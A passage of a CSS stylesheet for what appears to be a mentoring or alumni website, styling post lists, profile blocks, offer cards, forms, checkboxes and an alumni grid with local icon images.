  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

a.search_toggle em:first-child:first-child + em + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 14px;
  left: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_posts {
  display: table;
  width: 100%;
  background: #fff;
}

.index_posts > div {
  display: table-row;
}

.index_posts > div > div {
  display: table-cell;
  width: 50%;
  padding: 30px 0 0 10px;
}

.index_posts > div > div:first-child {
  background: #E1E1E1;
}

/*.index_posts > div > div:first-child .list > ul > li {
  border-bottom: 1px solid #fff;
}*/

.index_posts > div > div header {
  padding: 0 0 30px;
}

.index_posts > div > div header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.index_posts > div > div header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_posts > div > div header .link a:hover {
  color: #000;
}

.index_posts > div > div .list > ul > li {
  margin: 0 0 20px 75px;
  padding: 0 10px 10px 0;
  /*border-bottom: 1px solid #F1F1F1;*/
  position: relative;
}

.index_posts > div > div .list > ul > li:last-child {
  border: none;
}

.index_posts > div > div .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: -75px;
}

.index_posts > div > div .list > ul > li .avatar a {
  display: block;
  width: 55px;
  height: 55px;
}

.index_posts > div > div .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.index_posts > div > div .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.index_posts > div > div .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.index_posts > div > div .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.index_posts > div > div .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.index_posts > div > div .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.index_posts > div > div .list > ul > li ul li:first-child {
  padding: 0;
}

.index_posts > div > div .list > ul > li ul li:first-child::before {
  display: none;
}

.index_posts > div > div .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.index_posts > div > div .list > ul > li p {
  padding: 0 50px 0 0;
  font-size: 13px;
  line-height: 15px;
}

.index_posts > div > div .list > ul > li .date {
  padding: 0 0 11px;
  font-size: 14px;
  line-height: 18px;
}

.index_posts > div > div .list > ul > li .func {
  position: absolute;
  right: 0px;
  bottom: 0;
}

.index_posts > div > div .list > ul > li .func a {
  display: block;
  width: 30px;
  height: 30px;
  float: left;
  color: #fff;
  line-height: 47px;
  text-align: center;
  font-size: 9px;
  text-decoration: none;
}

.index_posts > div > div .list > ul > li .func a.edit {
  background: #363636 url(../img/edit_icon.svg) no-repeat 50% 4px;
}

.index_posts > div > div .list > ul > li .func a.view {
  background: #1E1E1E url(../img/view_small_icon.svg) no-repeat 50% 7px;
}

/* Index end */
/* Content begin */
.content_wrapper {
  max-width: 1000px;
  min-height: 300px;
  padding: 0 15px;
  margin: 0 auto;
  overflow: hidden;
}

.content_wrapper .left_side {
  width: 724px;
  float: left;
  padding: 15px 0 0;
}

.content_wrapper aside.right_side {
  width: 232px;
  float: right;
  padding: 15px 0 0;
}

.blue_block {
  background: #00ACEB;
  margin: 0 0 20px;
}

.blue_block .tabs {
  width: 100%;
  height: 50px;
  display: table;
  background: #0099D2;
}

.blue_block .tabs ul {
  display: table-row;
}

.blue_block .tabs ul li {
  display: table-cell;
}

.blue_block .tabs ul li a {
  display: block;
  height: 50px;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-weight: 300;
  line-height: 52px;
  text-align: center;
  color: #fff;
  text-decoration: none;
  -webkit-animation-duration: 0.1s;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-animation-duration: 0.1s;
  -moz-transition: all 0.1s ease-in-out;
  animation-duration: 0.1s;
  transition: all 0.1s ease-in-out;
}

.blue_block .tabs ul li a.active, .blue_block .tabs ul li a:hover {
  border-bottom: 5px solid #fff;
}

.blue_block .tabs ul li a.share span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: url(../img/share_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -25px;
}

.blue_block .tabs ul li a.view span::before {
  content: "";
  display: block;
  width: 19px;
  height: 12px;
  background: url(../img/view_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 20px;
  left: -30px;
}

.blue_block .tabs ul li a.post span::before {
  content: "";
  display: block;
  width: 12px;
  height: 15px;
  background: url(../img/post_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -22px;
}

.blue_block .tabs ul li a span {
  display: inline-block;
  position: relative;
}

.blue_block .tabs select {
  display: none;
  width: 100%;
  height: 50px;
  padding: 0 20px 0 14px;
  border: none;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #fff;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #0099D2 url(../img/select_white_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  border-radius: 0px;
}

.blue_block .text {
  padding: 105px 10px 15px;
  font-weight: 300;
  color: #fff;
}

.blue_block .text.no_padding {
  padding: 20px 40px 15px 10px;
}

.blue_block .text h2 {
  padding: 0 0 30px;
  font-size: 20px;
  line-height: 25px;
}

.blue_block .text h3 {
  padding: 0 0 18px;
  font-size: 16px;
  line-height: 20px;
}

.blue_block .text h4 {
  padding: 0 0 3px;
  font-size: 12px;
  line-height: 14px;
}

.blue_block .text .location {
  font-size: 12px;
  line-height: 14px;
}

.blue_block .text .location a {
  padding: 0 0 0 13px;
  color: #fff;
  background: url(../img/location_icon.svg) no-repeat 0 2px;
}

.blue_block .text p {
  font-size: 14px;
  line-height: 18px;
}

.social_inset {
  height: 40px;
  background: #fff;
}

.social_inset ul {
  overflow: hidden;
}

.social_inset ul li {
  float: left;
  padding: 0 0 0 0px;
}

.social_inset ul li:first-child {
  padding: 0;
  margin: 0 0 0 -15px;
}

.social_inset ul li a {
  display: block;
  height: 40px;
  line-height: 42px;
  font-size: 14px;
  padding: 0 30px 0 21px;
  color: #363636;
  text-decoration: none;
}

.social_inset ul li a.facebook {
  padding: 0 30px 0 45px;
  background: url(../img/facebook_icon.svg) no-repeat 25px 12px;
}

.social_inset ul li a.facebook:hover {
  color: #fff;
  background: #0399D0 url(../img/facebook_icon.svg) no-repeat 25px -28px;
}

.social_inset ul li a.twitter {
  padding: 0 30px 0 45px;
  background: url(../img/twitter_icon.svg) no-repeat 18px 12px;
}

.social_inset ul li a.twitter:hover {
  color: #fff;
  background: #0399D0 url(../img/twitter_icon.svg) no-repeat 18px -28px;
}

.social_inset ul li a.linkedin {
  padding: 0 30px 0 45px;
  background: url(../img/linkedin_icon.svg) no-repeat 18px 10px;
}

.social_inset ul li a.linkedin:hover {
  color: #fff;
  background: #0399D0 url(../img/linkedin_icon.svg) no-repeat 18px -30px;
}

.social_inset ul li a.website {
  padding: 0 30px 0 45px;
  background: url(../img/website_icon.svg) no-repeat 18px 12px;
}

.social_inset ul li a.website:hover {
  color: #fff;
  background: #0399D0 url(../img/website_icon.svg) no-repeat 18px -28px;
}

.skills_block {
  margin: 0 0 20px;
  padding: 20px 0 0;
  background: #fff;
}

.skills_block h3 {
  padding: 0 10px;
  font-size: 20px;
  line-height: 25px;
}

.skills_block .list > div {
  padding: 30px 10px 10px;
  border-bottom: 1px solid #E4E4E4;
}

.skills_block .list > div:last-child {
  border: none;
}

.skills_block .list > div h4 {
  padding: 0 0 8px;
  font-size: 14px;
  line-height: 18px;
}

.skills_block .list > div ul {
  overflow: hidden;
}

.skills_block .list > div ul.blue li {
  padding: 0 10px;
  margin: 0 10px 10px 0;
  border-color: #7FDDFF;
  color: #7FDDFF;
  background: #0399D0;
}

.skills_block .list > div ul li {
  height: 25px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  line-height: 23px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offer_block {
  margin: 0 0 20px;
  padding: 10px;
  color: #363636;
  background: #fff;
}

.offer_block h3 {
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 14px;
}

.offer_block p {
  padding: 0 0 15px;
  font-size: 12px;
  line-height: 14px;
}

.offer_block .requirements {
  padding: 0 0 15px;
  overflow: hidden;
}

.offer_block .requirements span {
  display: block;
  float: left;
  padding: 0 7px 0 0;
  font-size: 12px;
  line-height: 16px;
}

.offer_block .requirements ul {
  float: left;
}

.offer_block .requirements ul li {
  height: 15px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  font-size: 10px;
  line-height: 15px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offer_block .accept {
  padding: 15px 0 0;
  overflow: hidden;
}

.offer_block .accept a {
  display: block;
  height: 28px;
  float: left;
  padding: 0 13px;
  line-height: 28px;
  font-size: 12px;
  text-decoration: none;
  color: #fff;
  background: #363636;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offer_block .accept a:hover {
  background: #000;
}

.offers_grid .edit a {
  display: block;
  float: right;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid .delete a {
  display: block;
  float: right;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  margin-left: 4px;
  color: #fff;
  text-decoration: none;
  background: #f90606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid article .pending {
  position: absolute;
  top: 0;
  right: 0;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
}

.posts_block {
  margin: 0 0 20px;
  padding: 28px 10px 10px;
  background: #fff;
}

.posts_block.gray {
  background: #E1E1E1;
}

.posts_block header {
  padding: 0 0 30px;
}

.posts_block header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.posts_block header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
}

.posts_block header .link a:hover {
  color: #000;
}

.posts_block .list > ul > li {
  padding: 0 0 30px 75px;
  position: relative;
}

.posts_block .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.posts_block .list > ul > li .avatar a {
  display: block;
  height: 55px;
  width: 55px;
}

.posts_block .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.posts_block .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.posts_block .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.posts_block .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.posts_block .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.posts_block .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.posts_block .list > ul > li ul li:first-child {
  padding: 0;
}

.posts_block .list > ul > li ul li:first-child::before {
  display: none;
}

.posts_block .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.posts_block .list > ul > li p {
  font-size: 13px;
  line-height: 15px;
}

.widgets {
  margin: 0 0 20px;
}

.widgets ul {
  overflow: hidden;
}

.widgets ul li {
  width: 32%;
  height: 100px;
  float: left;
  margin: 0 0 0 2%;
}

.widgets.widget-mentors ul li {
  width: 49%;
}

.widgets ul li:first-child {
  margin: 0;
}

.widgets ul li a {
  display: block;
  height: 100px;
  padding: 32px 0 0 70px;
  color: #363636;
  text-decoration: none;
  background: #fff;
  position: relative;
}

.widgets ul li a.hourglass em {
  background: url(../img/hourglass_icon.svg) no-repeat 50% 50%;
}

.widgets ul li a.clockwise {
  color: #fff;
  background: #00ACEB;
}

.widgets ul li a.clockwise em {
  padding: 0 0 0 3px;
  color: #fff;
  background: url(../img/clockwise_icon.svg) no-repeat 2px 0;
}

.widgets ul li a.counterclockwise em {
  padding: 0;
  color: #00ACEB;
  background: url(../img/counterclockwise_icon.svg) no-repeat 2px 0;
}

.widgets ul li a em {
  display: block;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  background: #00ACEB;
  position: absolute;
  top: 24px;
  left: 10px;
}

.widgets ul li a span {
  display: block;
  padding: 0 0 7px;
  font-size: 10px;
  line-height: 13px;
}

.widgets ul li a strong {
  display: block;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  letter-spacing: -0.5px;
}

.contact_information {
  margin: 0 0 20px;
  padding: 0 10px;
  background: #fff;
}

.contact_information h2 {
  padding: 20px 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.contact_information form ul li {
  padding: 0 0 30px;
  position: relative;
}

.contact_information form ul li.alert em {
  display: block;
}

.contact_information form ul li.alert input {
  border-color: #D0021B;
}

.contact_information form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.contact_information form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.contact_information form ul li input {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.contact_information form ul li input:focus {
  border-color: #333;
}

.contact_information form ul li .two {
  overflow: hidden;
}

.contact_information form ul li .two > div {
  width: 58%;
  float: left;
}

.contact_information form ul li .two > div + div {
  width: 40%;
  float: right;
}

.contact_information form ul li .two > div.alert input {
  border-color: #D0021B;
}

.contact_information form ul li .two > div.alert em {
  display: block;
}

.contact_information form .buttons {
  padding: 20px 0;
  height: 86px;
  overflow: hidden;
}

.contact_information form .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.contact_information form .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.contact_information form .buttons button[type=submit]:hover {
  background: #0099D2;
}

.contact_information form .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.contact_information form .buttons button[type=reset]:hover {
  z-index: 1;
}

.contact_information form .buttons button:active {
  top: 1px;
}

.areas_of_impact {
  margin: 0 0 20px;
  padding: 0 0;
  background: #fff;
}

.areas_of_impact h2 {
  padding: 20px 10px 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.checks_block {
  padding: 30px 10px 10px;
  border-bottom: 1px solid #E4E4E4;
  overflow: hidden;
}

.checks_block h3 {
  padding: 0 0 7px;
  font-size: 14px;
  line-height: 18px;
}

.checks_block .checkboxes {
  width: 400px;
  float: left;
  float: left;
}

.checks_block .checkboxes label {
    margin-bottom: 10px;
}

.checks_block .checkboxes label input {
  display: none;
}

.checks_block .checkboxes label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.checks_block .checkboxes label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #001018;
  position: relative;
}

.checks_block .checkboxes label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.checks_block p {
  float: right;
  padding: 0 5px 0 0;
  font-size: 14px;
  line-height: 18px;
  text-align: right;
}

.multi_check {
  padding: 30px 10px 20px;
}

.multi_check h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.multi_check .check_block {
  background: #00ACEB;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_block .toggle a {
  display: block;
  padding: 13px 36px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  font-weight: 300;
  text-decoration: none;
  background: url(../img/white_toggler.svg) no-repeat 10px 17px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_block .toggle a:hover {
  background: #0099D2 url(../img/white_toggler.svg) no-repeat 10px 17px;
}

.multi_check .check_block .toggle a span {
  display: none;
}

.multi_check .check_block .checkboxes {
  height: 0;
  border-top: none;
  position: relative;
  overflow: hidden;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes::before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.multi_check .check_block .checkboxes > div {
  overflow: hidden;
}

.multi_check .check_block .checkboxes .inners {
  width: 100%;
  position: absolute;
  padding: 0px 10px;
  top: 20px;
  left: 100%;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes .inners.show_me {
  left: 0;
}

.multi_check .check_block .checkboxes .inners > div {
  display: none;
}

.multi_check .check_block .checkboxes .inners > div.show_me {
  display: block;
}

.multi_check .check_block .checkboxes .categories {
  width: 100%;
  padding: 20px 0;
  position: relative;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes .categories.hide_me {
  left: -100%;
}

.multi_check .check_block .checkboxes .categories ul li a {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  padding: 10px 20px;
  text-decoration: none;
}

.multi_check .check_block .checkboxes .categories ul li a:hover {
  background: #0099D2;
}

.multi_check .check_block .checkboxes label {
  display: block;
  margin: 0 0 20px;
}

.multi_check .check_block .checkboxes label input {
  display: none;
}

.multi_check .check_block .checkboxes label input:checked + span::before {
  background: #fff;
}

.multi_check .check_block .checkboxes label span {
  display: block;
  padding: 0 0 0 26px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  position: relative;
}

.multi_check .check_block .checkboxes label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: none;
  border: 1px solid #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.multi_check .check_block .checkboxes a.back {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  margin: 0 20px 0 0;
  line-height: 30px;
  font-size: 10px;
  color: #00ACEB;
  text-decoration: none;
  background: #fff;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.multi_check .check_block .checkboxes a.done {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  line-height: 30px;
  font-size: 10px;
  color: #00ACEB;
  text-decoration: none;
  background: #fff;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.multi_check .check_results {
  padding: 20px 0 40px;
}

.multi_check .check_results ul {
  overflow: hidden;
}

.multi_check .check_results ul li {
  height: 30px;
  float: left;
  margin: 0 0 10px 10px;
  padding: 0 25px 0 8px;
  border: 1px solid #AED9E9;
  line-height: 30px;
  font-size: 12px;
  color: #000;
  background: #CEE4EC;
  position: relative;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_results ul li:first-child {
  margin: 0 0 10px;
}

.multi_check .check_results ul li a {
  display: block;
  width: 10px;
  height: 10px;
  background: url(../img/close_smallest_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 6px;
}

.multi_check .check_results ul li a:hover {
  background: url(../img/close_smallest_icon.svg) no-repeat 0 100%;
}

.multi_check .buttons {
  padding: 20px 0;
  height: 86px;
  overflow: hidden;
}

.multi_check .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.multi_check .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.multi_check .buttons button[type=submit]:hover {
  background: #0099D2;
}

.multi_check .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.multi_check .buttons button:active {
  top: 1px;
}

.about_form {
  margin: 0 0 20px;
  padding: 20px 10px;
  background: #fff;
}

.about_form h2 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.about_form form {
  display: block;
}

.about_form form ul {
  padding: 0 0 20px;
}

.about_form form ul li {
  padding: 0 0 30px;
}

.about_form form ul li.alert em {
  display: block;
}

.about_form form ul li.alert input, .about_form form ul li.alert textarea {
  border-color: #D0021B;
}

.about_form form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.about_form form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.about_form form ul li input, .about_form form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.about_form form ul li input:focus, .about_form form ul li textarea:focus {
  border-color: #333;
}

.about_form form ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.about_form form > div {
  padding: 0 0 15px;
}

.about_form form > div h3 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
}

.about_form form .buttons {
  padding: 0;
  height: 50px;
  overflow: hidden;
}

.about_form form .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.about_form form .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.about_form form .buttons button[type=submit]:hover {
  background: #0099D2;
}

.about_form form .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.about_form form .buttons button[type=reset]:hover {
  z-index: 1;
}

.about_form form .buttons button:active {
  top: 1px;
}

.radiobuttons.horisontal {
  padding: 0 0 15px;
  overflow: hidden;
}

.radiobuttons.horisontal label {
  float: left;
  margin: 0 0 0 20px;
}

.radiobuttons.horisontal label:first-child {
  margin: 0;
}

.radiobuttons label {
  display: block;
  margin: 0 0 15px;
}

.radiobuttons label input {
  display: none;
}

.radiobuttons label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.radiobuttons label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #001018;
  position: relative;
}

.radiobuttons label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: none;
  position: absolute;
  top: 1px;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.invitation_request {
  padding: 55px 0 30px;
  overflow: hidden;
}

.invitation_request a {
  display: block;
  height: 40px;
  float: right;
  padding: 0 20px;
  line-height: 40px;
  text-decoration: none;
  font-size: 12px;
  color: #363636;
  text-align: center;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.invitation_request a:hover {
  background: #ffef37;
}

.invitation_request p {
  float: right;
  padding: 0 15px 0 0;
  line-height: 40px;
  font-size: 20px;
  color: #363636;
  font-weight: 300;
}

.alumni_block {
  padding: 30px 0 0px;
}

.alumni_block .sort {
  height: 42px;
}

.alumni_block .sort .e_select {
  float: right;
}

.alumni_block .sort .e_select + .e_select {
  float: left;
}

.alumni_block .sort .e_select select {
  height: 18px;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
  background: url(../img/select_black_pt.svg) no-repeat 100% 50%;
}

.alumni_block .grid {
  width: 100%;
  overflow: hidden;
}

.alumni_block .grid figure {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 15px;
  background: #fff;
  overflow: hidden;
  position: relative;
}

.alumni_block .grid figure:nth-child(4n-3) {
  margin: 0 0 30px;
}

.alumni_block .grid figure.person:hover .image img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.alumni_block .grid figure.person:hover figcaption {
  bottom: 100%;
  margin: 0;
  transform:translateY(120%);
}

.alumni_block .grid figure.person:hover > p {
  opacity: 1;
}

.alumni_block .grid figure.person .image img {
  display: block;
  width: 100%;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
   max-width: 100%!important;
   object-fit: cover;
}

.alumni_block .grid figure.person .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #363636;
  opacity: 0.55;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.alumni_block .grid figure.person figcaption {
  width: 100%;
  padding: 0 10px 10px;
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.alumni_block .grid figure.person figcaption h4 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.alumni_block .grid figure.person figcaption p {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.3px;
  color:#fff!important;
}

.alumni_block .grid figure.person > p {
  opacity: 0;
  padding: 0 10px 10px;
  color: #fff!important;
  height: 128px;
  width: 100%;
  font-size: 14px;
  line-height: 18px;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.alumni_block .grid figure.person a, .alumni_block .grid figure.company a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.alumni_block .grid figure.company > img {
  display: none!important;
  width: 100%;
}

.alumni_block .grid figure.company .image {
  width: 100%;
  padding: 15px 0 10px;
  text-align: center;
}

.alumni_block .grid figure.company .text {
    position: absolute;
    width: 100%;
    padding: 10px 10px 10px;
    min-height: 100%;
    bottom: -274px;
  background-color:#fff;
  height:280px;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  transition: all 0.9s ease-in-out;
